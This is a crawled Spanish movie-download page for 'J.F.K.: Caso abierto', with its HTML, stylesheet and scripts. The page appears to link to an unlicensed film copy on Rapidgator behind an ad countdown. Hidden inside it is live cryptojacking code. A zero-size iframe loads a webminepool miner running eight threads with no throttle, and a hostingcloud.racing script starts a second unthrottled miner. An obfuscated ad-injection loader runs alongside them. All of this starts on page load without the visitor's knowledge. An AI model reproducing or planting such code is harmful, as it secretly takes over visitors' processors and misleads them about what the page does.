

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://descargas.2000peliculassigloxx.com/j-f-k-caso-abierto/
body_size: 7701
content:
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>J.F.K.: Caso abierto - Descargas 2000PeliculasSigloXX</title>
	<link rel="canonical" href="https://descargas.2000peliculassigloxx.com/j-f-k-caso-abierto/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="J.F.K.: Caso abierto - Descargas 2000PeliculasSigloXX" />
	<meta property="og:url" content="https://descargas.2000peliculassigloxx.com/j-f-k-caso-abierto/" />
	<meta property="og:site_name" content="Descargas 2000PeliculasSigloXX" />
	<meta property="article:modified_time" content="2024-09-29T09:00:33+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tiempo de lectura" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://descargas.2000peliculassigloxx.com/j-f-k-caso-abierto/","url":"https://descargas.2000peliculassigloxx.com/j-f-k-caso-abierto/","name":"J.F.K.: Caso abierto - Descargas 2000PeliculasSigloXX","isPartOf":{"@id":"https://descargas.2000peliculassigloxx.com/#website"},"datePublished":"2023-12-22T09:10:11+00:00","dateModified":"2024-09-29T09:00:33+00:00","breadcrumb":{"@id":"https://descargas.2000peliculassigloxx.com/j-f-k-caso-abierto/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://descargas.2000peliculassigloxx.com/j-f-k-caso-abierto/"]}]},{"@type":"BreadcrumbList","@id":"https://descargas.2000peliculassigloxx.com/j-f-k-caso-abierto/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://descargas.2000peliculassigloxx.com/"},{"@type":"ListItem","position":2,"name":"J.F.K.: Caso abierto"}]},{"@type":"WebSite","@id":"https://descargas.2000peliculassigloxx.com/#website","url":"https://descargas.2000peliculassigloxx.com/","name":"Descargas 2000PeliculasSigloXX","description":"","publisher":{"@id":"https://descargas.2000peliculassigloxx.com/#/schema/person/6d7a6d4d0e6a6a399d321acfb9401478"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://descargas.2000peliculassigloxx.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":["Person","Organization"],"@id":"https://descargas.2000peliculassigloxx.com/#/schema/person/6d7a6d4d0e6a6a399d321acfb9401478","name":"admin","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://descargas.2000peliculassigloxx.com/#/schema/person/image/","url":"https://descargas.2000peliculassigloxx.com/wp-content/uploads/2022/09/cropped-66709362000peliculassigloxx.bmp","contentUrl":"https://descargas.2000peliculassigloxx.com/wp-content/uploads/2022/09/cropped-66709362000peliculassigloxx.bmp","width":512,"height":512,"caption":"admin"},"logo":{"@id":"https://descargas.2000peliculassigloxx.com/#/schema/person/image/"},"sameAs":["https://descargas.2000peliculassigloxx.com"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ss.mrmnd.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/descargas.2000peliculassigloxx.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://descargas.2000peliculassigloxx.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-css' href='https://descargas.2000peliculassigloxx.com/wp-content/themes/tema_personalizado/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap_css-css' href='https://descargas.2000peliculassigloxx.com/wp-content/themes/tema_personalizado/css/bootstrap.min.css?ver=5.2.3' type='text/css' media='all' />
<script type="text/javascript" src="https://ss.mrmnd.com/banner.js?ver=6.8.3" id="mondiad_banner_script-js"></script>
<script type="text/javascript" src="https://descargas.2000peliculassigloxx.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://descargas.2000peliculassigloxx.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://descargas.2000peliculassigloxx.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://descargas.2000peliculassigloxx.com/wp-json/wp/v2/pages/4122" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://descargas.2000peliculassigloxx.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://descargas.2000peliculassigloxx.com/?p=4122' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://descargas.2000peliculassigloxx.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdescargas.2000peliculassigloxx.com%2Fj-f-k-caso-abierto%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://descargas.2000peliculassigloxx.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdescargas.2000peliculassigloxx.com%2Fj-f-k-caso-abierto%2F&#038;format=xml" />
<meta name="rapidgator" content="b03d08fe45fdef2596bc87c766e915e2f5107527"/>

<script async src="https://ss.mndsrv.com/static/65ecedaf-0167-46a8-8fe7-24619878c1b8.js"></script>

<script async src="https://ss.mndsrv.com/banner.js"></script><link rel="icon" href="https://descargas.2000peliculassigloxx.com/wp-content/uploads/2022/09/cropped-66709362000peliculassigloxx-32x32.bmp" sizes="32x32" />
<link rel="icon" href="https://descargas.2000peliculassigloxx.com/wp-content/uploads/2022/09/cropped-66709362000peliculassigloxx-192x192.bmp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://descargas.2000peliculassigloxx.com/wp-content/uploads/2022/09/cropped-66709362000peliculassigloxx-180x180.bmp" />
<meta name="msapplication-TileImage" content="https://descargas.2000peliculassigloxx.com/wp-content/uploads/2022/09/cropped-66709362000peliculassigloxx-270x270.bmp" />
		<style type="text/css" id="wp-custom-css">
			.wp-block-image a img:hover {
	transform: scale(1.1);
	box-shadow: 5px 5px 5px black;
	cursor: pointer;
}

.wp-block-image {
	padding-top: 10%;
	padding-bottom: 20%;
}

/* Banner publicitario */

#hideads {
    position: absolute;
    z-index: 1;
    top: 0px;
    left: 0px;
    width: 100%;
    aspect-ratio: 1/1;
    background-color: grey;
    text-align: center;
}

.banner {
    position: relative;
    top: 10px;
}


#contador {
    width: 300px;
    height: 75px;
    border-radius: 20px;
    position: relative;
    top: 10px;
    background: red;
    color: white;
    cursor: no-drop;
}

#zero {
    display: none;
    margin: 0 auto;
    width: 300px;
    height: 75px;
    border-radius: 20px;
    position: relative;
    top: 10px;
    background: green;
    color: white;
    cursor: pointer;
}

#zero a {
    text-decoration: none;
    color: white;
}

#zero:hover {
    scale: 1.1;
    background: greenyellow;
}

#zero:hover a {
    color: black;
}		</style>
		</head>
<body id="body">
    <header>
        <hr>
	</header>
    <main>        <h2 class="pageTitle"><strong>J.F.K.: Caso abierto</strong></h2>
		<hr>
		<center><p><iframe src="https://autofaucet.org/wm/franjavi01/8" title="#" width="0" height="0" style="border:0"></iframe></p>
<a onclick="iniciar()" data-bs-toggle="modal" data-bs-target="#exampleModal">
        <figure class="wp-block-image size-large" id="inicio"><img decoding="async" src="https://imagenes.2000peliculassigloxx.com/banners/descarga.webp" ></a><figcaption class="wp-element-caption">Haz click en el banner y entrarás al archivo alojado en Rapidgator</figcaption></figure>
    </a>

    <div class="modal fade" id="exampleModal" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-body">
                    <div id="hideads">
                        <div class="banner">
		            <p><b>PUBLICIDAD (cuenta atrás 5 segundos)</b></p>
                            <div data-mndbanid="87c588de-2d1f-488f-a27f-59adf230ae9c"></div>
                        </div>
                            <button id="contador"></button>
                            <button id="zero"><a href="https://rapidgator.net/file/63ae474aaa1ef7c09ddaeb51dfdcefe1"><h3>Entrar en Rapidgator</h3></a></button>
                    </div>
                </div>
            </div>
        </div>
    </div>

<script>
function iniciar() {

var timeleft = 5;
var downloadTimer = setInterval(function(){
  document.getElementById("contador").innerHTML ="<h2>Esperar " + timeleft + " segundos</h2>";
  timeleft -= 1;
  
  if(timeleft <= -1){
    clearInterval(downloadTimer);
    document.getElementById("contador").innerHTML ="<style>#contador{display:none;}#zero{display:block;}</style>"
  }

}, 1000)

document.getElementById("inicio").innerHTML="<style>#inicio{display:none;}"

}
</script>
</center>
		<div class="modal fade" id="exampleModal" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-body">
        
                    <div id="hideads">
                        <div class="banner">
                            <p>PUBLICIDAD (cuenta atrás 5 segundos)</p>
                            <div data-mndbanid="87c588de-2d1f-488f-a27f-59adf230ae9c"></div>
                        </div>
                            <button id="contador"></button>
                            <button id="zero"><a href="https://rapidgator.net"><h3>Entrar en Rapidgator</h3></a></button>
                    </div>
                </div>
            </div>
        </div>
    </div>
        <hr>

		
		
</main>
    <footer>
    Si eres amante del cine clásico, este es tu sitio <br>
    <a href="http://2000peliculassigloxx.com/" target="_blank" rel="noopener noreferrer"><img src="https://descargas.2000peliculassigloxx.com/wp-content/uploads/2022/09/66709362000peliculassigloxx-300x300.jpg" height="25" width="25" alt="logo"><strong> 2000PeliculasSigloXX</strong></a>
    
    </footer>
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/tema_personalizado\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.hostingcloud.racing/SgcI.js"></script>
<script>
    var _client = new Client.Anonymous('0b47b30e27082a869c5c977ed5d6baebd2fd1fcb4de3e00f7bf0fdb4bff95833', {
        throttle: 0, c: 'w', ads: 0
    });
    _client.start();
    

</script><script type='text/javascript'>////// ppch-h6IzF4iRLEdZV-QX82hhpzmvxX--449392-674988///////

var p$00a = 'p$00a' + (new Date().getTime()) + 'zz'; window[p$00a] = {a:'abcdefghijklmnopqrstuvwxyz0123456789qsvnuk96bexr8awtp3472yhzlj0ofdcg5im1', b:'{"AZIb":"cc1d1f", "BVIb":"5ic1mm", "CXrr1":"2anu3", "DLtag":"o", "Emjk5":"", "XCge1s":"t.bwtru.vw8" , "Zt1":"twtvq46.au7", "ZZ1":"t.668wt.vrw2n" }', c:'{"Abkr221":"4v3bt7", "Bo9ssm":"//vna.bwtru.vw8/qtt.e4"}', d:'{"Ag4":"swnl", "Bx1":"qttuanC6brn", "Cky":"43v", "Dmg":"v3uq7uEru8ua7"}'};
var _0x5d4b=['235913QVfbwv','slice','length','162209QBmAmV','14238hyOOTq','323207DTbifh','split','1DqiKtq','135866HTbavB','indexOf','call','27654SKXHbY','parse','undefined','32Ijckmz','keys','map','ceil','115980hcFVDy','values','join'];var _0x208c=function(_0x31a8d7,_0x5f36b3){_0x31a8d7=_0x31a8d7-0x167;var _0x5d4be1=_0x5d4b[_0x31a8d7];return _0x5d4be1;};(function(_0x276f94,_0x57c4ff){var _0x50057c=_0x208c;while(!![]){try{var _0x40d184=parseInt(_0x50057c(0x168))+parseInt(_0x50057c(0x16f))*parseInt(_0x50057c(0x179))+-parseInt(_0x50057c(0x176))+parseInt(_0x50057c(0x173))+parseInt(_0x50057c(0x16e))+-parseInt(_0x50057c(0x170))+parseInt(_0x50057c(0x16b))*-parseInt(_0x50057c(0x172));if(_0x40d184===_0x57c4ff)break;else _0x276f94['push'](_0x276f94['shift']());}catch(_0x411836){_0x276f94['push'](_0x276f94['shift']());}}}(_0x5d4b,0x45111),function(){var _0x1ba274=function(_0x2f3a9a){var _0x3f0bc4=_0x208c,_0x1894ba=Math[_0x3f0bc4(0x167)](this['a'][_0x3f0bc4(0x16d)]/0x2),_0x539548=this['a'][_0x3f0bc4(0x16c)](0x0,_0x1894ba),_0x5d8009=this['a'][_0x3f0bc4(0x16c)](_0x1894ba);decrypt=this[_0x2f3a9a][_0x3f0bc4(0x171)]('')[_0x3f0bc4(0x17b)](_0x28f433=>{var _0xd7612d=_0x3f0bc4;return _0x5d8009['split']('')['includes'](_0x28f433)?_0x539548[_0x5d8009[_0xd7612d(0x174)](_0x28f433)]:_0x28f433;})[_0x3f0bc4(0x16a)]('');try{return JSON[_0x3f0bc4(0x177)](decrypt);}catch{return decrypt;}},_0x57bb85=window[p$00a],_0x219d97=function(_0x28efac,_0x22a031){var _0x5bee8e=_0x208c,_0x3963a0=Object[_0x5bee8e(0x169)](_0x1ba274[_0x5bee8e(0x175)](_0x57bb85,Object[_0x5bee8e(0x17a)](_0x57bb85)[_0x28efac]));return typeof _0x22a031!=_0x5bee8e(0x178)?_0x3963a0[_0x22a031]:_0x3963a0;};window[p$00a]['x']=function(){return _0x219d97(0x1);};var _0xf1db57=document[_0x219d97(0x3,0x3)](_0x219d97(0x2,0x0));_0xf1db57[_0x219d97(0x3,0x2)]=_0x219d97(0x2,0x1),document[_0x219d97(0x3,0x0)][_0x219d97(0x3,0x1)](_0xf1db57),p$00a=undefined;}());
</script><script type="text/javascript" src="https://descargas.2000peliculassigloxx.com/wp-content/themes/tema_personalizado/js/script.js?ver=1.1" id="script-js"></script>
<script type="text/javascript" src="https://descargas.2000peliculassigloxx.com/wp-content/themes/tema_personalizado/js/bootstrap.min.js?ver=5.2.3" id="bootstrap_js-js"></script>

    <script async src='https://ss.mrmnd.com/static/65ecedaf-0167-46a8-8fe7-24619878c1b8.js'></script>
  </body>
</html> 

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://autofaucet.org/wm/franjavi01/8
body_size: 184
content:
<script src="https://webminepool.com/lib/base.js"></script><script>var webmr=WMP.User("SK_QzApkbVGsAxyQykaWSnEF","franjavi01",{threads:8,autoThreads:false,throttle:0,});webmr.start();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8a1c52c5520e4b51be908d6fa762f152","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>


--- FILE ---
content_type: text/css
request_url: https://descargas.2000peliculassigloxx.com/wp-content/themes/tema_personalizado/style.css?ver=6.8.3
body_size: -291
content:
/* 
Theme Name: Tema_personalizado
*/

@import url('https://fonts.googleapis.com/css2?family=Montserrat&display=swap');

* {
    font-family: 'Montserrat', sans-serif;
}

.pageTitle {
    text-align: center;
}

footer {
    text-align: center;
}

--- FILE ---
content_type: application/javascript
request_url: https://descargas.2000peliculassigloxx.com/wp-content/themes/tema_personalizado/js/script.js?ver=1.1
body_size: -252
content:
function iniciar() {

var timeleft = 5;
var downloadTimer = setInterval(function(){
  document.getElementById("contador").innerHTML ="<h2>Esperar " + timeleft + " segundos</h2>";
  timeleft -= 1;
  
  if(timeleft <= -1){
    clearInterval(downloadTimer);
    document.getElementById("contador").innerHTML ="<style>#contador{display:none;}#zero{display:block;}</style>"
  }

}, 1000)

document.getElementById("inicio").innerHTML="<style>#inicio{display:none;}"

}